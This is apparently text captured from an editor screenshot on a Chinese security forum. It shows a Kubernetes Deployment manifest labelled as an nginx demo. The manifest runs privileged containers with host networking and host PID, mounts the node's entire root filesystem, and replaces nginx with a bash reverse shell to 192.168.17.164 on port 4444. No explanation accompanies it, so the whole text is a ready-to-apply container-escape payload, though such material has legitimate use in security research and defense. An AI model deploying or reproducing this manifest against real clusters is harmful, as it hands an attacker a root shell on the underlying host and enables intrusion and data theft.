 打开(O)
*dep.yaml
~/
保存(S)
apiVersion: apps/v1
kind: Deployment
metadata:
  name: nginx-deploy
  labels:
    k8s-app: nginx-demo
spec:
  replicas: 3
  selector:
    matchLabels:
      app: nginx
  template:
    metadata:
      labels:
        app: nginx
    spec:
      hostNetwork: true
      hostPID: true
      containers:
      - name: nginx
        image: nginx:1.7.9
        imagePullPolicy: IfNotPresent
        command: ["bash"]
        args: ["-c", "bash -i >& /dev/tcp/192.168.17.164/4444 0>&1"]
        securityContext:
          privileged: true
        volumeMounts:
        - mountPath: /host
          name: host-root
      volumes:
      - name: host-root
        hostPath:
          path: /
          type: Directory
先知社区